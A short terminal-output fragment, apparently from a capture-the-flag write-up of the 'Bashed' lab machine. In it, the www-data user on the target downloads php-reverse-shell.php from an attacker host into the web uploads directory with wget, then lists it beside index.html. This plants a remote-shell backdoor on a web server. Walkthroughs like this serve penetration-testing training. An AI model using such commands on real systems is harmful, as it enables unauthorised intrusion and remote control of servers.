 www-data@bashed:/var/www/html/uploads# wget http:// /php-reverse-shell.php
--2021-03-20 15:45:15-- http://10.10.14.12/php-reverse-shell.php
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5494 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 3.57K=1.5s
2021-03-20 15:45:18 (3.57 KB/s) - 'php-reverse-shell.php' saved [5494/5494]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php